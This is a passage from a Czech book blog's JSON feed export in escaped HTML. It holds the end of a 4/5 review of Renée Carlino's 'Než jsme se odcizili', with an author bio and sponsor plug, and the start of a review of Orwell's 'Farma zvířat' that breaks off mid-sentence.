emotivní a musím říct, že k slzám jsme měla také blízko. Ze začátku jsem se bála, aby kniha nebyla příliš předvídatelná, ale naštěstí se má obava nevyplnila.\u0026nbsp;\u003C\/span\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cdiv style=\"text-align: left;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003EHlavními postavami je Grace a Matt. Díky tomu, že se s nimi setkáváme ve dvou časových rovinách, tak dokážeme vidět změnu, která u nich proběhla. Musím přiznat, že Grace mi byla sympatičtější. Uznávám ale, že oba byli sladcí a fandila jsem jim. Jejich \u003Cb\u003Echaraktery byly popsané dobře\u003C\/b\u003E a skvělé bylo, že autorka nezapomněla, že \u003Cb\u003Ekaždý má svoje chyby\u003C\/b\u003E. Oba dva jsou jen lidé a občas něco zbytečně zdramatizovali či pitvali. Určitě je třeba upozornit, že je občas budete chtít proplesknout. Ale tak to je i v reálném životě a pro mě to bylo jen další plus. Autorka nezapomněla ani na to, že \u003Cb\u003Elidé se sice zkušenostmi mění\u003C\/b\u003E, ale některé zvyky prostě nikdy nezmění.\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: left;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003EKniha byla čtivá a \u003Cb\u003Ebavila mě od začátku do konce\u003C\/b\u003E. Autorka to se slovy umí a \u003Cb\u003Evěřila jsem ji každé slovo v příběhu\u003C\/b\u003E. Jediné, co mi kazilo požitek, byly \u003Cb\u003Echyby v textu\u003C\/b\u003E. Je vidět, že nakladatelství Ocelot se ještě má v čem zlepšovat.\u0026nbsp;\u003C\/span\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: left;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: left;\"\u003E\u003Cb\u003ENejsilnější stránkou\u003C\/b\u003E knihy je určitě to, že na tak málo stránkách je odvyprávěn příběh patnácti let, který nenudí. Takže rozhodně \u003Cb\u003Ečtivost a uvěřitelnost\u003C\/b\u003E.\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: left;\"\u003E\u003Cb\u003ENejslabší stránkou\u003C\/b\u003E jsou určitě \u003Cb\u003Echyby v textu\u003C\/b\u003E. Za ty ale autorka nemůže.\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; font-style: italic; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: left;\"\u003EKnihu bych \u003Cb\u003Ejedním slovem\u003C\/b\u003E charakterizovala vlastně slovním spojením a to \u003Cb\u003Epohlazení po duši\u003C\/b\u003E.\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; font-style: italic; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: left;\"\u003E\u003Cb\u003EDoporučuji\u003C\/b\u003E všem, kteří \u003Cb\u003Etouží po kratším příběhu, který je uvěřitelný a krásně napsaný\u003C\/b\u003E.\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; font-style: italic; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: left;\"\u003EKniha je nová, takže u nás má jen jednu obálku. V zahraničí jsem našla taky jen jednu, ale musím přiznat, že ta \u003Cb\u003Enaše se mi líbí mnohonásobně více\u003C\/b\u003E.\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: left;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjGvHl2FxLv8rKvQ4bTZUXmEHe63YRhBWvIlnl7irub3dvAzq5g_jHTV84KwN24r4OXI0uF1VDSydqxf_Cu8a2ae4b_qGXRHjEQqRNEcWGtJ4GHN9Wgixx9rBgiqjLkEl3LBup_UuwYzyw\/s500\/41PyYpmn8vL.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"500\" data-original-width=\"320\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjGvHl2FxLv8rKvQ4bTZUXmEHe63YRhBWvIlnl7irub3dvAzq5g_jHTV84KwN24r4OXI0uF1VDSydqxf_Cu8a2ae4b_qGXRHjEQqRNEcWGtJ4GHN9Wgixx9rBgiqjLkEl3LBup_UuwYzyw\/s320\/41PyYpmn8vL.jpg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; font-style: italic; text-align: center;\"\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: left;\"\u003E\u003Cspan style=\"background-color: white; font-size: 13px; text-align: left;\"\u003E\u003Cspan style=\"color: #444444; font-family: inherit;\"\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh_O4KeF4SFeekAstLlc6ndjgBVMhEQFAPpWLk1xWWWo0p5CYCsS8PPguf6CID_QnbMkGgl26S21iVECf9huXke7SNSNBz4dKsDWsQelMDk3HOFkO6HSM5fKbuALyLol1wEFqe2Rd-YaA8\/s394\/Sni%25CC%2581mek+obrazovky+2021-01-08+v%25C2%25A017.33.23.png\" imageanchor=\"1\" style=\"clear: left; float: left; margin-bottom: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"394\" data-original-width=\"344\" height=\"200\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh_O4KeF4SFeekAstLlc6ndjgBVMhEQFAPpWLk1xWWWo0p5CYCsS8PPguf6CID_QnbMkGgl26S21iVECf9huXke7SNSNBz4dKsDWsQelMDk3HOFkO6HSM5fKbuALyLol1wEFqe2Rd-YaA8\/w174-h200\/Sni%25CC%2581mek+obrazovky+2021-01-08+v%25C2%25A017.33.23.png\" width=\"174\" \/\u003E\u003C\/a\u003E\u003C\/div\u003ERenée Carlino je nejprodávanější autorkou románů současných žen a nové beletrie pro dospělé. Její knihy byly uvedeny v národních publikacích, včetně časopisů Cosmopolitan Magazine, InStyle Magazine, USA TODAY, Huffington Post, Latina magazine, Publisher's Weekly, Redbook, Sunset Magazine, Coastal Living a Union Tribune. Žije v jižní Kalifornii se svým manželem a dvěma syny. Když není na pláži se svými chlapci nebo nepracuje na svém dalším projektu, ráda tráví čas čtením, koncertováním a tmavou čokoládou.\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; font-style: italic; text-align: center;\"\u003E\u003Cdiv class=\"separator\" style=\"clear: both; font-style: normal;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhWviUBH4J_KHTbpQVcnsaPFVCFeuqb9mGHtxSNmomL7AFX_5uhTGGPD0CFQGYYptyxMAf_WLUDWenMJjz4G3sf2XEXeAU1G2onwV9LcdD1unMlYcMzoxnb9ZRLnX12yO0xpS0b5QzNgrI\/s1600\/dd3f19b484_94667882_u.png\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\u003Cimg border=\"0\" data-original-height=\"50\" data-original-width=\"450\" height=\"35\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhWviUBH4J_KHTbpQVcnsaPFVCFeuqb9mGHtxSNmomL7AFX_5uhTGGPD0CFQGYYptyxMAf_WLUDWenMJjz4G3sf2XEXeAU1G2onwV9LcdD1unMlYcMzoxnb9ZRLnX12yO0xpS0b5QzNgrI\/s320\/dd3f19b484_94667882_u.png\" width=\"320\" \/\u003E\u003C\/span\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv style=\"font-style: normal; text-align: justify;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003EZa knihu děkuji knižní partě z\u003Cb\u003E\u0026nbsp;\u003Ca href=\"https:\/\/www.megaknihy.cz\/\"\u003EMegaknihy.cz\u003C\/a\u003E.\u0026nbsp;\u003C\/b\u003EPokud i vy chcete patřit mezi tuto partu a jste chudými studenty jako já, tak rozhodně\u0026nbsp;\u003Cb\u003Edoporučuji\u003C\/b\u003E\u0026nbsp;se podívat na jejich nabídku knih -\u0026nbsp;\u003Cb\u003Eslibuju, že vás to zrujnuje spíše kvůli počtu knih\u003C\/b\u003E, které budete nutně potřebovat než kvůli jejich ceně. Pokud vás neláká přímo tato kniha, tak se mrkněte na ostatní\u003Cb\u003E\u0026nbsp;\u003Ca href=\"https:\/\/www.megaknihy.cz\/3-romany-povidky-novely?p=1\"\u003Eromány a novely\u003C\/a\u003E\u003C\/b\u003E.\u0026nbsp;\u003C\/span\u003E\u003C\/div\u003E\u003Cbr style=\"font-style: normal; text-align: left;\" \/\u003E\u003Cspan style=\"font-style: normal; text-align: left;\"\u003E\u003Cspan style=\"font-family: \u0026quot;times\u0026quot; , \u0026quot;times new roman\u0026quot; , serif;\"\u003E\u003Cspan class=\"end_text et_397695\" style=\"background-color: white; color: #333333; display: inline; margin: 0px; padding: 0px; text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003Cbr style=\"font-style: normal; text-align: left;\" \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; font-style: normal;\"\u003E\u003Ca href=\"https:\/\/www.megaknihy.cz\/\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\u003Cimg border=\"0\" data-original-height=\"85\" data-original-width=\"487\" height=\"55\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgl4ON4iQ-3fwKxXLTqfHIXOXmGipAphvp87_NavFopmtchE7b5tobR6GzPfD-kkenZNsNCD8oAFNWPpYoRKFK3-hnMw_J4Yn_Noq7vye7o04LIrJY749izxK8DYaWwrDwdNOqw2N5Tuqk\/s320\/logo+3.png\" width=\"320\" \/\u003E\u003C\/span\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cspan style=\"font-style: normal; text-align: left;\"\u003E\u003Cspan style=\"font-family: \u0026quot;times\u0026quot; , \u0026quot;times new roman\u0026quot; , serif;\"\u003E\u003Cspan class=\"end_text et_397695\" style=\"background-color: white; color: #333333; display: inline; margin: 0px; padding: 0px; text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;times\u0026quot; , \u0026quot;times new roman\u0026quot; , serif;\"\u003E\u003Cspan class=\"end_text et_397695\" style=\"background-color: white; color: #333333; display: inline; margin: 0px; padding: 0px; text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003Cbr style=\"font-style: normal; text-align: left;\" \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; font-style: normal;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhWviUBH4J_KHTbpQVcnsaPFVCFeuqb9mGHtxSNmomL7AFX_5uhTGGPD0CFQGYYptyxMAf_WLUDWenMJjz4G3sf2XEXeAU1G2onwV9LcdD1unMlYcMzoxnb9ZRLnX12yO0xpS0b5QzNgrI\/s1600\/dd3f19b484_94667882_u.png\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\u003Cimg border=\"0\" data-original-height=\"50\" data-original-width=\"450\" height=\"35\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhWviUBH4J_KHTbpQVcnsaPFVCFeuqb9mGHtxSNmomL7AFX_5uhTGGPD0CFQGYYptyxMAf_WLUDWenMJjz4G3sf2XEXeAU1G2onwV9LcdD1unMlYcMzoxnb9ZRLnX12yO0xpS0b5QzNgrI\/s320\/dd3f19b484_94667882_u.png\" width=\"320\" \/\u003E\u003C\/span\u003E\u003C\/a\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; font-style: italic; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; font-style: italic; text-align: center;\"\u003E\u003Cspan face=\"\" style=\"font-style: normal; text-align: left;\"\u003E\u003Cspan class=\"end_text et_397695\" style=\"background-color: white; color: #333333; display: inline; margin: 0px; padding: 0px; text-align: justify;\"\u003E\u003Ca href=\"https:\/\/www.megaknihy.cz\/romany-povidky-novely\/636239-nez-jsme-se-odcizili.html\" target=\"_blank\"\u003E\u003Cb\u003ENež jsme se odcizili\u003C\/b\u003E\u003C\/a\u003E je tenká kniha, která v sobě skrývá krásný příběh dvou lidí. Příběh jsem si užila na maximum, ale za ty chyby v textu strhávám hvězdičku. Prostě mě to příliš rušilo.\u003C\/span\u003E\u003C\/span\u003E\u003Cbr style=\"font-style: normal; text-align: left;\" \/\u003E\u003Cdiv style=\"font-style: normal;\"\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cspan face=\"\" style=\"background-color: white;\"\u003E4\u003C\/span\u003E\u003Cspan face=\"\" style=\"background-color: white; color: #303030;\"\u003E★\/5\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"font-style: normal;\"\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cspan face=\"\" style=\"background-color: white; color: #303030;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; font-style: normal;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1104\" data-original-width=\"770\" height=\"512\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhIqZOw8C2JmvBVqyG_6S5S0-69FhmyrhxKRMJ-JQXaG2fCdq7_tz6E6mkGs8fTB_awcXlFouFq2A9uA05OtoTlrqfbR6MidcqTbUMXBeVsTMgO9O-MDs2zlkySYBmoJaTqgXnbrRYy5d0\/w357-h512\/Sni%25CC%2581mek+obrazovky+2019-01-31+v%25C2%25A015.19.15.png\" width=\"357\" \/\u003E\u003C\/div\u003E\u003Cdiv style=\"font-style: normal;\"\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cspan face=\"\" style=\"background-color: white; color: #303030;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"font-style: normal; text-align: left;\"\u003E\u003Cspan face=\"\" style=\"color: #303030;\"\u003E\u003Cspan style=\"background-color: white;\"\u003EMinule jsme si povídali o knize \u003Cb\u003E\u003Ca href=\"https:\/\/www.gabux.cz\/2020\/08\/recenze-farma-zvirat.html\" target=\"_blank\"\u003EFarma zvířat\u003C\/a\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"font-style: normal; text-align: left;\"\u003E\u003Cspan face=\"\" style=\"color: #303030;\"\u003E\u003Cspan style=\"background-color: white;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"font-style: normal;\"\u003E\u003Cspan face=\"\" style=\"color: #303030;\"\u003E\u003Cspan style=\"background-color: white;\"\u003E\u003Cb\u003EČetli jste tuto knihu? Co na ni říkáte? Líbí se vám obálka? Popřípadě chystáte se tuto knihu číst?\u0026nbsp;\u003C\/b\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"font-style: normal;\"\u003E\u003Cspan face=\"\" style=\"color: #303030;\"\u003E\u003Cspan style=\"background-color: white;\"\u003E\u003Cb\u003E\u003Cbr \/\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"font-style: normal;\"\u003E\u003Cspan face=\"\" style=\"color: #303030; font-size: x-small;\"\u003E\u003Cspan style=\"background-color: white;\"\u003E\u003Cb\u003E\u003Ca href=\"https:\/\/www.instagram.com\/gabuxik\/\"\u003EINSTAGRAM\u003C\/a\u003E\u0026nbsp;|\u0026nbsp;\u003Ca href=\"https:\/\/www.facebook.com\/GabuxCreativity\/\"\u003EFACEBOOK\u003C\/a\u003E\u0026nbsp;|\u0026nbsp;\u003Ca href=\"https:\/\/twitter.com\/Gabuxya\"\u003ETWITTER\u003C\/a\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"font-style: normal;\"\u003E\u003Cspan face=\"\" style=\"color: #303030;\"\u003E\u003Cspan style=\"background-color: white;\"\u003E\u003Cb\u003E\u003Cbr \/\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; font-style: normal; text-align: right;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh8dCdQdGflqyxwMJmAlmANjgJ2iNrWCu59wp7clxZ4Kqghy519bMz6bm6EE83nHcFCXkrC6DOtZBxpZnhP75o9Bj88WWTxIP5n14BoI4muMMPgVUsJMV25F3JTBxndvMdnwrwcAPm5DEg\/s1600\/podpis1.png\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"72\" data-original-width=\"180\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh8dCdQdGflqyxwMJmAlmANjgJ2iNrWCu59wp7clxZ4Kqghy519bMz6bm6EE83nHcFCXkrC6DOtZBxpZnhP75o9Bj88WWTxIP5n14BoI4muMMPgVUsJMV25F3JTBxndvMdnwrwcAPm5DEg\/s1600\/podpis1.png\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/span\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.gabux.cz\/feeds\/7507761004663503355\/comments\/default","title":"Komentáře k příspěvku"},{"rel":"replies","type":"text/html","href":"https:\/\/www.gabux.cz\/2021\/01\/recenze-nez-jsme-se-odcizili.html#comment-form","title":"Komentáře: 12"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5571842991734776586\/posts\/default\/7507761004663503355"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5571842991734776586\/posts\/default\/7507761004663503355"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.gabux.cz\/2021\/01\/recenze-nez-jsme-se-odcizili.html","title":"Recenze: Než jsme se odcizili"}],"author":[{"name":{"$t":"Gabux"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/03505702369387709125"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEijMNorB0hWT496CwdNI5SPnKf29YxSosSX1x-4EcfnMt32v1YKb3SB3TNn3yAuzJCIu0vIuD3YGioDX3inyDG_GSPONqDjjZRU7MTiNyZqtp-UJC5Px6jXlrJCy8O6qow\/s220\/1-151005.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgA_MhGkvffsOiHI0TtJ1X29ol38t512lPlKlyAdjyezZroE9lD944A59iNeV4yJZ2qwV543Pe9qq4LaCZ2MVTe6tvatfwH15yK9Cd95e_r8EWxHPbJhem6gf7qX2JoO_U_faDxEWftQ58\/s72-w300-h400-c\/IMG_0019.JPG","height":"72","width":"72"},"thr$total":{"$t":"12"}},{"id":{"$t":"tag:blogger.com,1999:blog-5571842991734776586.post-8281374129880338707"},"published":{"$t":"2020-08-25T09:29:00.009+02:00"},"updated":{"$t":"2020-09-03T14:07:01.277+02:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"knihy"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Recenze"}],"title":{"type":"text","$t":"Recenze: Farma zvířat"},"content":{"type":"html","$t":"\u003Cp\u003E\u003Cb\u003E\u003C\/b\u003E\u003C\/p\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n  \u003Cb\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjcAW2knj8SrQnbJJYI5zwNZ2WxhpxzCFRMnXsfNypWaFLLqo_TN5las1AZSAxCq7nEsGTeHmcIijFkw6F0nchj-RDWnTvY7lxD-Ci7rBzZEW8Mkq-T78DQO8SgXB4qsSNemd47UiW5kOw\/s459\/big_farma-zvirat-Zok-29638.jpg\" style=\"clear: left; float: left; margin-bottom: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"459\" data-original-width=\"340\" height=\"294\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjcAW2knj8SrQnbJJYI5zwNZ2WxhpxzCFRMnXsfNypWaFLLqo_TN5las1AZSAxCq7nEsGTeHmcIijFkw6F0nchj-RDWnTvY7lxD-Ci7rBzZEW8Mkq-T78DQO8SgXB4qsSNemd47UiW5kOw\/w218-h294\/big_farma-zvirat-Zok-29638.jpg\" width=\"218\" \/\u003E\u003C\/a\u003E\u003C\/b\u003E\n\u003C\/div\u003E\n\u003Cb\u003ENázev:\u0026nbsp;\u003C\/b\u003EFarma zvířat\u003Cbr \/\u003E\u003Cb\u003EAutor:\u0026nbsp;\u003C\/b\u003EGeorge Orwell\u003Cbr \/\u003E\u003Cb\u003EŽánr:\u003C\/b\u003E\u0026nbsp;Literatura světová, Novela\u003Cbr \/\u003E\u003Cb\u003ENakladatelství:\u0026nbsp;\u003C\/b\u003EAurora\u003Cbr \/\u003E\u003Cb\u003EPřeklad:\u0026nbsp;\u003C\/b\u003EGabriel Gössel\u003Cbr \/\u003E\u003Cb\u003ERok vydání:\u003C\/b\u003E\u0026nbsp;2000\u003Cbr \/\u003E\u003Cb\u003EPočet stran:\u0026nbsp;\u003C\/b\u003E110\u003Cbr \/\u003E\u003Cb\u003EHodnocení na databazeknih:\u003C\/b\u003E\u0026nbsp;91%\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cb\u003EAnotace:\u003Cbr \/\u003E\u003C\/b\u003E\n\u003Cp\u003E\u003C\/p\u003E\n\u003Cdiv style=\"text-align: left;\"\u003E\n  \u003Ci style=\"font-family: inherit;\"\u003E\u003Cspan class=\"start_text\" style=\"background-color: white; margin: 0px; padding: 0px; text-align: justify;\"\u003EFarma zvířat je alegorický satirizující román George Orwella, ukazující\n      formou bajky politické vztahy a děje mezi lidmi. Autor se důsledně vyhýbá\n      vysvětlujícím komentářům, ale vzhledem k době napsání díla je nejzjevnější\n      podobenství se stalinistickou degenerací Sovětského svazu. V příběhu se\n      objevuje skupinka zvířat, která se\u0026nbsp;\u003C\/span\u003E\u003Cspan class=\"end_text et_29638\" style=\"background-color: white; display: inline; margin: 0px; padding: 0px; text-align: justify;\"\u003Evzbouří a vyžene lidi z farmy, na které žije, a vede ji sama. Jejich\n      vláda se však postupně zvrhne v brutální tyranii. Tento román byl napsán v\n      průběhu 2. světové války a vydán srpnu roku 1945. Ačkoliv nebyl do konce\n      50. let příliš úspěšným, dnes je jedním z nejznámějších děl autora, stejně\n      jako např. antiutopický román 1984.\u003C\/span\u003E\u003C\/i\u003E\n\u003C\/div\u003E\n\u003Cp\u003E\u003C\/p\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n  \u003Cdiv class=\"separator\" style=\"clear: left; float: left; margin-bottom: 1em; margin-right: 1em;\"\u003E\n    \u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhGR8S5OI18O1cJaDHaKwpUVyiumOHsQsk8ZjHbk5neTV6Ovx0egpI3KLXBrxaLH4n8sFebxFtgZrUV34wETx7XTzjbGcpyxKR_EpIcW9_d_RvqA18wWTDeRst9ingbbX_HTpIq78Afx0k\/s1600\/1-1496.jpg\" style=\"clear: left; float: left; margin-bottom: 1em; margin-right: 1em;\"\u003E\u003C\/a\u003E\n  \u003C\/div\u003E\n\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n  \u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhWviUBH4J_KHTbpQVcnsaPFVCFeuqb9mGHtxSNmomL7AFX_5uhTGGPD0CFQGYYptyxMAf_WLUDWenMJjz4G3sf2XEXeAU1G2onwV9LcdD1unMlYcMzoxnb9ZRLnX12yO0xpS0b5QzNgrI\/s1600\/dd3f19b484_94667882_u.png\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"50\" data-original-width=\"450\" height=\"35\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhWviUBH4J_KHTbpQVcnsaPFVCFeuqb9mGHtxSNmomL7AFX_5uhTGGPD0CFQGYYptyxMAf_WLUDWenMJjz4G3sf2XEXeAU1G2onwV9LcdD1unMlYcMzoxnb9ZRLnX12yO0xpS0b5QzNgrI\/s320\/dd3f19b484_94667882_u.png\" width=\"320\" \/\u003E\u003C\/a\u003E\n\u003C\/div\u003E\n  \u003Cspan style=\"font-family: inherit;\"\u003EVzhledem k tomu, že tato kniha je z povinné četby a pravděpodobně každý o\n    ni četl, tak ji nemusím příliš zdlouhavě představovat. Je to kniha, která\n    zajímavým a poutavým způsobem\u0026nbsp;\u003Cb\u003Eupozorňuje na hrůzy\u003C\/b\u003E, které se\n    děly. Na hrůzy, které jsou ještě velmi čerstvé. Vše je zasazeno na farmu\n    zvířat, kde se zvířata rozhodnou, že\u0026nbsp;\u003Cb\u003Emají dost kruté vlády lidí\u003C\/b\u003E\u0026nbsp;a chtějí si vládnout samy, aby nastolily rovnoprávnost a nebylo jim\n    nic upíráno. Vyženou farmáře i jeho ženu a zavedou animalismus. Což je vláda\n    zvířat, kde platí\u0026nbsp;\u003Cb\u003Esedm přikázání.\u003C\/b\u003E\u0026nbsp;A nejdůležitější je to\n    poslední -\u0026nbsp;\u003Cb\u003EVšechna zvířata jsou si rovna\u003C\/b\u003E. Ale jejich vláda se\n    postupně zvrhne v tyranii.\u003C\/span\u003E\n\u003Cbr \/\u003E\u003Cspan face=\"\"\u003E\u003Cspan face=\"\"\u003E\u003Cspan class=\"end_text et_397695\" style=\"background-color: white; display: inline; margin: 0px; padding: 0px; text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003Cspan face=\"\"\u003EVlády se ujímají\u0026nbsp;\u003Cb\u003Evykutálená prasata\u003C\/b\u003E\u0026nbsp;Napoleon a Kuliš,\n      kteří postupně mění přikázání, jak se jim to zrovna hodí. Samozřejmě ve\n      svůj prospěch bez ohledu na to, že ostatní zvířata se mají snad ještě hůř\n      než za vlády farmáře. Ostatní zvířata se ale uklidňují tím, že to\n      všechno\u0026nbsp;\u003Cb\u003Edělají pro své dobro a blahobyt\u003C\/b\u003E\u0026nbsp;a ne pro ten\n      lidský. A hlavně - jsou svobodní!\u0026nbsp;\u003Cb\u003ENebo to si aspoň myslí.\u003C\/b\u003E\u003C\/span\u003E\u003Cdiv\u003E\u003Cdiv style=\"text-align: left;\"\u003E\u003Cb\u003E\u003Cbr \/\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cspan face=\"\"\u003ECelá\u0026nbsp;\u003Cb\u003EFarma zvířat je reakcí\u003C\/b\u003E\u0026nbsp;na ruskou revoluci a\n      Stalinův kult osobnosti. Kanec Major představuje Lenina, Napoleon Stalina,\n      Kuliš Trockého, psi tajnou policii, ovce hloupé ovce, co si nechají za\n      každé situace nabulíkovat jakoukoliv kravinu a uvěří jí, osel Benjamin\n      pasivní intelektuály, kteří si vše dobře uvědomují, ale odmítají proti\n      tomu cokoliv podniknout a i další zvířata mají své zastoupení. Každopádně\n      i přes náznaky a nápovědy, které čtenáři říkají, kam dílo odkazuje, se dá\n      kniha n\u003Cb\u003Eapasovat víceméně na jakoukoliv dobu i režim.\u003C\/b\u003E\u0026nbsp;A to ji\n      dělá jedinečnou a nadčasovou.\u003C\/span\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n  \u003Cspan style=\"background-color: white; color: #333333; font-family: inherit;\"\u003ETím, že Orwell tuto knihu pojal jako bajku, ji dodal na originalitě. V\n    tomto kousku ani nic nenapsal úplně na plno a spoustu toho nechává na\n    čtenáři a tím právě dodal knize nadčasovost. A i přes nevelký rozsah se\n    podařilo\u0026nbsp;\u003Cb\u003Eděj skvěle vygradovat\u003C\/b\u003E. Postupně vidíme, jak prasata\n    přejímají absolutní vládu nad farmou a tím se stupňoval můj (a věřím, že i\n    váš) pocit ukřivděnosti a slabosti, když jsem s každou otočenou\n    